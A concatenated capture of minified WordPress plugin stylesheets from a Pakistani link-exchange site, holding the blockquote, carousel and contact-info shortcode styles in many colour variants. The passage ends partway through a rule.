@charset "utf-8";blockquote.type1 q,blockquote>p{font-size:18px;line-height:30px;display:inline-block;font-weight:300;border-top:1px solid;border-bottom:1px solid;padding:20px 0;margin-bottom:10px}.dt-sc-dark-bg blockquote.type1 q{border-color:#fff}blockquote.type2{padding-left:70px;position:relative;overflow:hidden}blockquote.type2 q{font-size:18px;line-height:inherit;max-width:85%;display:inline-block;font-style:italic}blockquote.type2 q:before{content:""}blockquote.type2:before{content:"\"";font-size:70px;left:0;position:absolute;top:15px;font-family:'Roboto Slab',serif;width:70px;text-align:center}blockquote.type2 cite{font-style:normal;margin:30px 0 0;float:right;position:relative;width:100%;text-align:right;color:#000;font-weight:700}blockquote.type2 cite:before{content:"";position:absolute;right:25%;top:14px;background:rgba(0,0,0,.1);height:1px;width:89%}blockquote.type3{padding:15px 0 15px 25px;border-left:2px solid rgba(0,0,0,.2)}blockquote.type3 q{font-size:16px}blockquote.type4{background:#f5f5f5;font-size:16px;line-height:30px;padding:30px;text-align:center}blockquote.type4>cite{display:inline-block;text-align:center;width:100%;text-transform:uppercase;font-style:normal}blockquote.type4 span{float:left;width:100%;color:#999;text-transform:capitalize;font-size:13px}blockquote.type4>q:before,blockquote.type4>q:after{display:inline-block;font-family:georgia;font-size:30px;text-align:center;width:100%;position:relative}blockquote.type4>q:before{top:14px}blockquote.type4>q:after{bottom:-10px}blockquote.type1.blue q,blockquote.type3.blue{border-color:#008bd3}blockquote.type2.blue cite::before{background-color:#008bd3}blockquote.type1.brown q,blockquote.type3.brown{border-color:#795548}blockquote.type2.brown cite::before{background-color:#795548}blockquote.type1.cadetblue q,blockquote.type3.cadetblue{border-color:#3c939d}blockquote.type2.cadetblue cite::before{background-color:#3c939d}blockquote.type1.chillipepper q,blockquote.type3.chillipepper{border-color:#c10841}blockquote.type2.chillipepper cite::before{background-color:#c10841}blockquote.type1.cyan q,blockquote.type3.cyan{border-color:#00bcd4}blockquote.type2.cyan cite::before{background-color:#00bcd4}blockquote.type1.darkgolden q,blockquote.type3.darkgolden{border-color:#b48b3c}blockquote.type2.darkgolden cite::before{background-color:#b48b3c}blockquote.type1.deeporange q,blockquote.type3.deeporange{border-color:#ff5722}blockquote.type2.deeporange cite::before{background-color:#ff5722}blockquote.type1.deeppurple q,blockquote.type3.deeppurple{border-color:#673ab7}blockquote.type2.deeppurple cite::before{background-color:#673ab7}blockquote.type1.green q,blockquote.type3.green{border-color:#60ae0d}blockquote.type2.green cite::before{background-color:#60ae0d}blockquote.type1.lime q,blockquote.type3.lime{border-color:#cddc39}blockquote.type2.lime cite::before{background-color:#cddc39}blockquote.type1.magenta q,blockquote.type3.magenta{border-color:#cb506d}blockquote.type2.magenta cite::before{background-color:#cb506d}blockquote.type1.orange q,blockquote.type3.orange{border-color:#ff9800}blockquote.type2.orange cite::before{background-color:#ff9800}blockquote.type1.pink q,blockquote.type3.pink{border-color:#fd6ca3}blockquote.type2.pink cite::before{background-color:#fd6ca3}blockquote.type1.purple q,blockquote.type3.purple{border-color:#9c27b0}blockquote.type2.purple cite::before{background-color:#9c27b0}blockquote.type1.red q,blockquote.type3.red{border-color:#da0000}blockquote.type2.red cite::before{background-color:#da0000}blockquote.type1.skyblue q,blockquote.type3.skyblue{border-color:#0eb2e7}blockquote.type2.skyblue cite::before{background-color:#0eb2e7}blockquote.type1.teal q,blockquote.type3.teal{border-color:#009688}blockquote.type2.teal cite::before{background-color:#009688}blockquote.type1.turquoise q,blockquote.type3.turquoise{border-color:#32ccbd}blockquote.type2.turquoise cite::before{background-color:#32ccbd}blockquote.type1.wisteria q,blockquote.type3.wisteria{border-color:#9b59b6}blockquote.type2.wisteria cite::before{background-color:#9b59b6}blockquote.type1.yellow q,blockquote.type3.yellow{border-color:#ffe401}blockquote.type2.yellow cite::before{background-color:#ffe401}blockquote.type1 q,blockquote>p{border-color:rgba(0,0,0,.15)}@media only screen and (min-width:992px) and (max-width:1199px){blockquote.type2 cite:before{left:-42px;right:auto;width:calc(90% - 32px)}}@media only screen and (min-width:768px) and (max-width:991px){blockquote.type2 cite:before{left:-42px;right:auto;width:calc(80% + 32px)}}@media only screen and (max-width:767px){blockquote.type2 cite:before{left:-42px;right:auto;width:calc(50% + 32px)}}@media only screen and (min-width:480px) and (max-width:767px){blockquote.type2 cite:before{width:calc(50% + 62px)}}@media only screen and (max-width:479px){blockquote.type2 cite:before{width:calc(50% + 22px)}}@media only screen and (max-width:319px){blockquote.type2{padding-left:50px;width:100%;box-sizing:border-box}blockquote.type2 cite:before{right:0;top:-10px;width:calc(100% + 32px)}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/carousel.css?ver=1768482708
body_size: 1529
content:
.carousel-arrows{position:absolute;right:0}.carousel-arrows a{border:1px solid;float:left;height:32px;margin:0 5px;position:relative;text-align:center;width:32px;-webkit-border-radius:50%;border-radius:50%}.carousel-arrows a:before{width:100%;height:100%;text-align:center;font-size:18px;line-height:30px;vertical-align:middle;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);position:absolute;left:0;right:0;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}@-moz-document url-prefix(){.carousel-arrows a:before{line-height:28px}}.carousel-arrows a.testimonial-prev:before,.carousel-arrows a.partners-prev:before,.carousel-arrows a.images-prev:before{content:"\f104"}.carousel-arrows a.testimonial-next:before,.carousel-arrows a.partners-next:before,.carousel-arrows a.images-next:before{content:"\f105"}.dt-sc-partners-carousel-wrapper .carousel-arrows{left:27px;right:0;margin:auto;bottom:-35px}.caroufredsel_wrapper{margin-bottom:0!important}.dt-carousel-pagination{text-align:center;width:100%;float:left;margin-top:20px}.dt-carousel-pagination a{position:relative;font-size:0;width:10px;height:10px;float:none;display:inline-block;margin:0 5px}.dt-sc-partners-carousel-wrapper{clear:both;display:block;float:left;margin:0 0 67px -30px;padding:0;width:100%;width:-webkit-calc(100% + 30px);width:-moz-calc(100% + 30px);width:calc(100% + 30px);position:relative}.dt-sc-partners-carousel li{display:block;float:left;margin:0 10px;text-align:center}.dt-sc-partners-carousel li img{max-width:100%;display:block;margin:0 auto}.dt-sc-partners-carousel-wrapper .carousel-arrows a{position:absolute;left:30px;right:0;margin:auto}.dt-sc-partners-carousel-wrapper .carousel-arrows a.partners-prev{left:-13px}.dt-sc-partners-carousel-wrapper .carousel-arrows a.partners-next{right:-43px}.dt-sc-images-wrapper{clear:both;display:block;margin:0 -10px;padding:0;position:relative;width:auto}.dt-sc-images-carousel li{display:block;float:left;margin:0 10px}.dt-sc-images-carousel li img{max-width:100%}.dt-sc-images-wrapper .carousel-arrows{float:right;margin:10px 5px;position:static}.dt-sc-images-wrapper .carousel-arrows a{border:0;margin:0 10px;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-images-wrapper .carousel-arrows a:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);display:inline-block;line-height:30px;top:0}.dt-sc-testimonial-carousel li{display:block;float:left;margin:0;padding:0}.dt-sc-testimonial-wrapper.type1,.dt-sc-testimonial-wrapper.type2{margin-left:-20px;width:-webkit-calc(100% + 20px);width:-moz-calc(100% + 20px);width:calc(100% + 20px)}.dt-sc-testimonial-wrapper.type1 .dt-sc-testimonial-carousel li,.dt-sc-testimonial-wrapper.type2 .dt-sc-testimonial-carousel li{margin-left:20px}.dt-sc-testimonial-wrapper .carousel-arrows{display:inline-block;margin:15px 0;position:static}.dt-sc-testimonial-wrapper.type1 .carousel-arrows,.dt-sc-testimonial-wrapper.type3 .carousel-arrows,.dt-sc-testimonial-wrapper.type6 .carousel-arrows,.dt-sc-testimonial-wrapper.type7 .carousel-arrows{display:table;margin-left:auto;margin-right:auto;text-align:center;width:90px}.dt-sc-testimonial-wrapper.type2 .carousel-arrows,.dt-sc-testimonial-wrapper.type4 .carousel-arrows,.dt-sc-testimonial-wrapper.type5 .carousel-arrows,.dt-sc-testimonial-wrapper.type8 .carousel-arrows{margin-left:-5px;margin-right:-5px}.dt-sc-testimonial-wrapper.type1 .carousel-arrows a{float:none;display:inline-block}.dt-sc-testimonial-wrapper.type4 .dt-sc-testimonial.type4{padding-bottom:0}.dt-sc-testimonial-wrapper.type4 .dt-sc-testimonial.type4 .dt-sc-testimonial-author cite{display:none}.dt-sc-testimonial-wrapper.type6 .dt-sc-testimonial-carousel li{border-color:#dedede;border-style:solid;border-width:1px;position:relative}.dt-sc-testimonial-wrapper.type6 .dt-sc-testimonial.type6{position:relative}.dt-sc-testimonial-wrapper.type6 .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote::before{left:20px}.dt-sc-testimonial-wrapper.type6 .carousel-arrows{bottom:-50px;left:0;right:0;text-align:center}.dt-sc-testimonial-wrapper.type6 .carousel-arrows a{display:inline-block;float:none}.dt-sc-testimonial-carousel .dt-sc-testimonial.type3 .dt-sc-testimonial-author,.dt-sc-testimonial-carousel .dt-sc-testimonial.type3 .dt-sc-testimonial-author cite{margin-top:20px;margin-bottom:0}.dt-sc-testimonial-carousel .dt-sc-testimonial.type3 .dt-sc-testimonial-author cite small:before{content:"-";margin:0 5px}.dt-sc-testimonial.special-testimonial-carousel blockquote q:before,.dt-sc-testimonial.special-testimonial-carousel blockquote q:after{content:"\201c"}.dt-sc-testimonial.special-testimonial-carousel blockquote{font-style:italic;font-weight:500;font-size:15px}.dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author{margin:20px 0 0}.dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author cite{font-style:normal;font-weight:500;text-transform:uppercase;font-size:15px;letter-spacing:1px}.dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author cite small{font-weight:500;text-transform:none;font-size:13px;clear:both;letter-spacing:normal;display:inline-block;width:100%}.alignright .dt-sc-testimonial.special-testimonial-carousel blockquote,.alignright .dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author{text-align:right}.dt-sc-twitter-carousel-wrapper{clear:both}.vc_custom_carousel .slick-slider{text-align:center}.vc_custom_carousel .slick-slider .slick-dots{background:#fff;border:1px solid;border-radius:5px;display:inline-block!important;margin:0 auto;padding:2px 5px 0;position:inherit;width:auto}.vc_custom_carousel .slick-slider:before{border-top:1px dashed #000;bottom:-16px;content:"";left:0;position:absolute;width:100%}.custom-dot-navigation ul.slick-dots{padding:5px 0}.custom-dot-navigation ul.slick-dots li{margin:0}.custom-dot-navigation ul.slick-dots li:hover i,.custom-dot-navigation ul.slick-dots li.slick-active i{transform:scaleX(-1);-moz-transform:scaleX(-1);-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1)}.custom-dot-navigation ul.slick-dots li i{position:relative;font-size:0;width:10px;height:10px;float:none;display:inline-block;transform:scaleX(1);-moz-transform:scaleX(1);-webkit-transform:scaleX(1);-ms-transform:scaleX(1);-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.custom-arrow-navigation .slick-slider:before{content:"";display:block;position:absolute;bottom:-54px;width:2px;height:24px;background:#2b2b2b;left:0;right:0;margin:0 auto}.custom-arrow-navigation .slick-slider button{position:absolute;bottom:-65px;left:0;right:0;margin:0 auto;top:auto;width:30px;height:30px}.custom-arrow-navigation .slick-slider button.slick-prev{left:-60px}.custom-arrow-navigation .slick-slider button.slick-next{right:-60px}.custom-arrow-navigation .slick-next:before,.custom-arrow-navigation .slick-prev:before,.custom-arrow-navigation .slick-next:before,.custom-arrow-navigation .slick-next:before{visibility:hidden}.custom-arrow-navigation .slick-slider button.slick-prev i:before,.custom-arrow-navigation .slick-slider button.slick-next i:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.custom-arrow-navigation .slick-slider button.slick-prev i:before{content:"";display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-top:8px solid transparent;border-right:13px solid;border-bottom:8px solid transparent}.custom-arrow-navigation .slick-slider button.slick-next i:before{content:"";display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-top:8px solid transparent;border-left:13px solid;border-bottom:8px solid transparent}.custom-navigation .vc_images_carousel .vc_carousel-indicators li{position:relative;font-size:0;width:20px;height:20px;margin-right:10px;float:none;display:inline-block;transform:scaleX(1);-moz-transform:scaleX(1);-webkit-transform:scaleX(1);-ms-transform:scaleX(1);-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear;border-radius:0;border:0}.custom-navigation .vc_images_carousel .vc_carousel-indicators li.vc_active,.custom-navigation .vc_images_carousel .vc_carousel-indicators li:hover{transform:scaleX(-1);-moz-transform:scaleX(-1);-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1)}.custom-navigation .vc_images_carousel .vc_carousel-control{text-shadow:none;width:50px;height:50px;opacity:1;line-height:60px;margin:0;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);background:#fff}.custom-navigation .vc_images_carousel .vc_carousel-control.vc_left{left:10px}.custom-navigation .vc_images_carousel .vc_carousel-control.vc_right{right:10px}.custom-navigation .vc_images_carousel .vc_carousel-control.vc_left .icon-prev:before{content:'\f2ea';font-family:Material-Design-Iconic-Font;top:-15px}.custom-navigation .vc_images_carousel .vc_carousel-control.vc_right .icon-next:before{content:'\f2ee';font-family:Material-Design-Iconic-Font;top:-15px}.custom-navigation .vc_images_carousel .vc_carousel-control:hover{color:#fff}.carousel-arrows a{border-color:rgba(0,0,0,.15)}.carousel-arrows a:hover:before,.dt-sc-images-wrapper .carousel-arrows a:hover{color:#fff}.carousel-arrows a:before{color:rgba(0,0,0,.15)}.dt-sc-images-wrapper .carousel-arrows a{background:rgba(0,0,0,.03)}@media only screen and (max-width:767px){.custom-navigation .vc_images_carousel .vc_carousel-control.vc_right .icon-next:before,.custom-navigation .vc_images_carousel .vc_carousel-control.vc_left .icon-prev:before{top:-20px}}@media only screen and (max-width:479px){.dt-sc-images-wrapper{margin-top:40px}}@media only screen and (max-width:319px){.dt-sc-partners-carousel li img{display:block;margin:0 auto}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/contact-info.css?ver=1768482708
body_size: 2604
content:
.dt-sc-contact-info.type2,.dt-sc-contact-info.type2 span,.dt-sc-contact-info.type5,.dt-sc-contact-info.type8 span,.dt-sc-contact-info.type4:after,.dt-sc-contact-info.type4,.dt-sc-contact-info.type4 *,.dt-sc-contact-info.type4 h6:after,.dt-sc-contact-info.type4 span:after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-contact-info{float:left;margin:0;padding:0;clear:both;width:100%;line-height:30px;position:relative;padding-left:50px}.dt-sc-contact-info span{float:left;margin:3px 10px 0 0;font-size:30px;width:30px;text-align:center;position:absolute;left:0;top:0}.dt-sc-contact-info p{margin:0}.dt-sc-contact-info .icon-pointer{margin-bottom:10px}.dt-sc-contact-info.type2{border:1px solid;padding:0 0 10px 100px}.dt-sc-contact-info.type2 h6{text-transform:uppercase;font-size:13px;letter-spacing:.6px;margin:10px 0;font-weight:700}.dt-sc-contact-info.type2 span{float:left;position:absolute;left:0;top:-3px;height:100%;width:80px;font-size:30px;line-height:100px}.dt-sc-contact-info.type3{position:relative;padding:40px 20px 90px;text-align:center}.dt-sc-contact-info.type3 h6{font-size:18px;text-transform:uppercase}.dt-sc-contact-info.type3 h6,.dt-sc-contact-info.type3 p{position:relative;z-index:1;font-weight:400}.dt-sc-contact-info.type3 span{position:absolute;left:0;right:0;margin:auto;bottom:-30px;top:auto;font-size:32px;line-height:60px;z-index:1}.dt-sc-contact-info.type3:before{border-style:solid;border-width:1px 1px 0;content:"";height:auto;pointer-events:none;position:absolute;bottom:0;left:10px;right:10px;top:10px;width:auto}.dt-sc-contact-info.type3:after{content:"";position:absolute;left:0;right:0;margin:auto;bottom:-30px;width:60px;height:60px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-contact-info.type4{border:1px solid;border-right-width:0;text-align:center;padding:30px 10px;margin:0 -1px 0 0;float:left}.last .dt-sc-contact-info.type4{border-right:1px solid}.dt-sc-contact-info.type4 span{display:inline-block;float:none;position:relative;width:70px;height:70px;margin-bottom:20px;line-height:68px}.dt-sc-contact-info.type4 h6{font-size:16px;font-weight:700;text-transform:uppercase}.dt-sc-contact-info.type4 p,.dt-sc-contact-info.type4 a{font-size:14px;line-height:22px}.dt-sc-contact-info.type4 span:before{position:relative;z-index:1;font-size:30px}.dt-sc-contact-info.type4 span:after{content:"";position:absolute;left:0;right:0;top:8px;margin:auto;width:50px;height:50px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:5px}.dt-sc-contact-info.type4:before{content:"";position:absolute;right:-7px;top:0;bottom:0;margin:auto;width:12px;height:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.last .dt-sc-contact-info.type4:before{content:none}.dt-sc-contact-info-wrapper{float:left;width:100%;text-align:center;position:relative;z-index:99}.dt-sc-contact-info-wrapper .wpb_column{float:none;display:inline-block}.dt-sc-contact-info.type5{text-align:center;padding:40px 20px}.dt-sc-contact-info.type5 .dt-sc-contact-icon span{font-size:60px;line-height:72px;position:relative;z-index:9;width:auto;float:none;margin:0}.dt-sc-contact-info.type5 h6{font-size:16px;text-transform:uppercase;margin:30px 0 0;font-weight:600}.dt-sc-contact-info.type5 .dt-sc-contact-icon{text-align:center;position:relative;width:131px;height:75.06px;margin:43.3px 0;border-left:solid 3px;border-right:solid 3px;display:inline-block}.dt-sc-contact-info.type5 .dt-sc-contact-icon:before,.dt-sc-contact-info.type5 .dt-sc-contact-icon:after{content:"";position:absolute;z-index:1;width:91.92px;height:91.92px;-webkit-transform:scaleY(.5774) rotate(-45deg);-ms-transform:scaleY(.5774) rotate(-45deg);transform:scaleY(.5774) rotate(-45deg);background-color:inherit;left:17.0381px}.dt-sc-contact-info.type5 .dt-sc-contact-icon:before{top:-45.9619px;border-top:solid 4.2426px;border-right:solid 4.2426px}.dt-sc-contact-info.type5 .dt-sc-contact-icon:after{bottom:-45.9619px;border-bottom:solid 4.2426px;border-left:solid 4.2426px}.dt-sc-contact-info.type5.blue .dt-sc-contact-icon{background:#3d9bd5}.dt-sc-contact-info.type5.blue .dt-sc-contact-icon,.dt-sc-contact-info.type5.blue .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.blue .dt-sc-contact-icon:after{border-color:#358cc6}.dt-sc-contact-info.type5.blue:hover{background-color:#3d9bd5}.dt-sc-contact-info.type5.blue:hover .dt-sc-contact-icon span{color:#3d9bd5}.dt-sc-contact-info.type5.brown .dt-sc-contact-icon{background:#795548}.dt-sc-contact-info.type5.brown .dt-sc-contact-icon,.dt-sc-contact-info.type5.brown .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.brown .dt-sc-contact-icon:after{border-color:#573a30}.dt-sc-contact-info.type5.brown:hover{background-color:#795548}.dt-sc-contact-info.type5.brown:hover .dt-sc-contact-icon span{color:#795548}.dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon{background:#3c939d}.dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon,.dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.cadetblue .dt-sc-contact-icon:after{border-color:#34818a}.dt-sc-contact-info.type5.cadetblue:hover{background-color:#3c939d}.dt-sc-contact-info.type5.cadetblue:hover .dt-sc-contact-icon span{color:#3c939d}.dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon{background:#c10841}.dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon,.dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.chillipepper .dt-sc-contact-icon:after{border-color:#9d0836}.dt-sc-contact-info.type5.chillipepper:hover{background-color:#c10841}.dt-sc-contact-info.type5.chillipepper:hover .dt-sc-contact-icon span{color:#c10841}.dt-sc-contact-info.type5.cyan .dt-sc-contact-icon{background:#00bcd4}.dt-sc-contact-info.type5.cyan .dt-sc-contact-icon,.dt-sc-contact-info.type5.cyan .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.cyan .dt-sc-contact-icon:after{border-color:#00a0b4}.dt-sc-contact-info.type5.cyan:hover{background-color:#00bcd4}.dt-sc-contact-info.type5.cyan:hover .dt-sc-contact-icon span{color:#00bcd4}.dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon{background:#b48b3c}.dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon,.dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.darkgolden .dt-sc-contact-icon:after{border-color:#a17b35}.dt-sc-contact-info.type5.darkgolden:hover{background-color:#b48b3c}.dt-sc-contact-info.type5.darkgolden:hover .dt-sc-contact-icon span{color:#b48b3c}.dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon{background:#ff5722}.dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon,.dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.deeporange .dt-sc-contact-icon:after{border-color:#db4211}.dt-sc-contact-info.type5.deeporange:hover{background-color:#ff5722}.dt-sc-contact-info.type5.deeporange:hover .dt-sc-contact-icon span{color:#ff5722}.dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon{background:#673ab7}.dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon,.dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.deeppurple .dt-sc-contact-icon:after{border-color:#532b99}.dt-sc-contact-info.type5.deeppurple:hover{background-color:#673ab7}.dt-sc-contact-info.type5.deeppurple:hover .dt-sc-contact-icon span{color:#673ab7}.dt-sc-contact-info.type5.green .dt-sc-contact-icon{background:#68b471}.dt-sc-contact-info.type5.green .dt-sc-contact-icon,.dt-sc-contact-info.type5.green .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.green .dt-sc-contact-icon:after{border-color:#58975f}.dt-sc-contact-info.type5.green:hover{background-color:#68b471}.dt-sc-contact-info.type5.green:hover .dt-sc-contact-icon span{color:#68b471}.dt-sc-contact-info.type5.lime .dt-sc-contact-icon{background:#cddc39}.dt-sc-contact-info.type5.lime .dt-sc-contact-icon,.dt-sc-contact-info.type5.lime .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.lime .dt-sc-contact-icon:after{border-color:#b1bf27}.dt-sc-contact-info.type5.lime:hover{background-color:#cddc39}.dt-sc-contact-info.type5.lime:hover .dt-sc-contact-icon span{color:#cddc39}.dt-sc-contact-info.type5.magenta .dt-sc-contact-icon{background:#cb506d}.dt-sc-contact-info.type5.magenta .dt-sc-contact-icon,.dt-sc-contact-info.type5.magenta .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.magenta .dt-sc-contact-icon:after{border-color:#ae3753}.dt-sc-contact-info.type5.magenta:hover{background-color:#cb506d}.dt-sc-contact-info.type5.magenta:hover .dt-sc-contact-icon span{color:#cb506d}.dt-sc-contact-info.type5.orange .dt-sc-contact-icon{background:#ea8852}.dt-sc-contact-info.type5.orange .dt-sc-contact-icon,.dt-sc-contact-info.type5.orange .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.orange .dt-sc-contact-icon:after{border-color:#d27745}.dt-sc-contact-info.type5.orange:hover{background-color:#ea8852}.dt-sc-contact-info.type5.orange:hover .dt-sc-contact-icon span{color:#ea8852}.dt-sc-contact-info.type5.pink .dt-sc-contact-icon{background:#fd6ca3}.dt-sc-contact-info.type5.pink .dt-sc-contact-icon,.dt-sc-contact-info.type5.pink .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.pink .dt-sc-contact-icon:after{border-color:#df5e8f}.dt-sc-contact-info.type5.pink:hover{background-color:#fd6ca3}.dt-sc-contact-info.type5.pink:hover .dt-sc-contact-icon span{color:#fd6ca3}.dt-sc-contact-info.type5.purple .dt-sc-contact-icon{background:#9c27b0}.dt-sc-contact-info.type5.purple .dt-sc-contact-icon,.dt-sc-contact-info.type5.purple .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.purple .dt-sc-contact-icon:after{border-color:#7c1b8c}.dt-sc-contact-info.type5.purple:hover{background-color:#9c27b0}.dt-sc-contact-info.type5.purple:hover .dt-sc-contact-icon span{color:#9c27b0}.dt-sc-contact-info.type5.red .dt-sc-contact-icon{background:#da0000}.dt-sc-contact-info.type5.red .dt-sc-contact-icon,.dt-sc-contact-info.type5.red .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.red .dt-sc-contact-icon:after{border-color:#c50000}.dt-sc-contact-info.type5.red:hover{background-color:#da0000}.dt-sc-contact-info.type5.red:hover .dt-sc-contact-icon span{color:#da0000}.dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon{background:#0eb2e7}.dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon,.dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.skyblue .dt-sc-contact-icon:after{border-color:#0da2d4}.dt-sc-contact-info.type5.skyblue:hover{background-color:#0eb2e7}.dt-sc-contact-info.type5.skyblue:hover .dt-sc-contact-icon span{color:#0eb2e7}.dt-sc-contact-info.type5.teal .dt-sc-contact-icon{background:#009688}.dt-sc-contact-info.type5.teal .dt-sc-contact-icon,.dt-sc-contact-info.type5.teal .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.teal .dt-sc-contact-icon:after{border-color:#007f73}.dt-sc-contact-info.type5.teal:hover{background-color:#009688}.dt-sc-contact-info.type5.teal:hover .dt-sc-contact-icon span{color:#009688}.dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon{background:#32ccbd}.dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon,.dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.turquoise .dt-sc-contact-icon:after{border-color:#24b6a8}.dt-sc-contact-info.type5.turquoise:hover{background-color:#32ccbd}.dt-sc-contact-info.type5.turquoise:hover .dt-sc-contact-icon span{color:#32ccbd}.dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon{background:#9b59b6}.dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon,.dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.wisteria .dt-sc-contact-icon:after{border-color:#7c4094}.dt-sc-contact-info.type5.wisteria:hover{background-color:#9b59b6}.dt-sc-contact-info.type5.wisteria:hover .dt-sc-contact-icon span{color:#9b59b6}.dt-sc-contact-info.type5.yellow .dt-sc-contact-icon{background:#ffe401}.dt-sc-contact-info.type5.yellow .dt-sc-contact-icon,.dt-sc-contact-info.type5.yellow .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.yellow .dt-sc-contact-icon:after{border-color:#ebd302}.dt-sc-contact-info.type5.yellow:hover{background-color:#ffe401}.dt-sc-contact-info.type5.yellow:hover .dt-sc-contact-icon span{color:#ffe401}.dt-sc-contact-info.type5:hover{background:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/images/hexagon-shape-pattern.png)}.dt-sc-contact-details-on-map{position:relative;float:left;clear:both;width:100%;margin:0;padding:0}.dt-sc-contact-details-on-map .map{widows:100%;margin:0;padding:0;float:left;clear:both}.dt-sc-contact-details-on-map img{max-width:100%;height:auto;display:block}.dt-sc-contact-details-on-map .map-switch-icon{position:absolute;left:0;right:0;top:-40px;width:80px;height:80px;margin:auto;border-radius:50%;text-align:center;font-size:32px;line-height:80px;z-index:9}.dt-sc-contact-details-on-map .dt-sc-map-overlay{float:none;margin:0 auto!important;max-width:1200px;padding:140px 0 0;position:absolute;left:0;right:0;top:0;height:100%;width:100%;z-index:1}.dt-sc-contact-details-on-map .dt-sc-map-overlay h3{font-weight:400}.dt-sc-contact-info.type6{text-align:center;padding:30px 20px;position:relative}.dt-sc-contact-info.type6 span{font-size:36px;position:relative;z-index:9;width:auto;float:none;margin:0}.dt-sc-contact-info.type6 h6{font-size:18px;text-transform:uppercase;margin:20px 0 13px}.dt-sc-contact-info.type6:before{content:"";position:absolute;left:-15px;top:-15px;width:100%;height:100%;z-index:-1}.dt-sc-contact-info.type7{padding:0 0 10px 100px;position:relative}.dt-sc-contact-info.type7 h6{text-transform:uppercase;font-size:13px;letter-spacing:.6px;margin:10px 0;font-weight:700}.dt-sc-contact-info.type7 span{float:left;position:absolute;left:0;top:15px;height:100%;width:65px;font-size:30px;line-height:65px;color:#fff}.dt-sc-contact-info.type7 span:after{content:"";position:absolute;width:65px;height:65px;left:0;top:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:10px;z-index:-1}.dt-sc-contact-info.type7 a{display:block}.dt-sc-contact-info.type8,#footer .dt-sc-contact-info.type8{padding:0;position:relative;text-align:center;margin:90px 0 0}.dt-sc-contact-info.type8 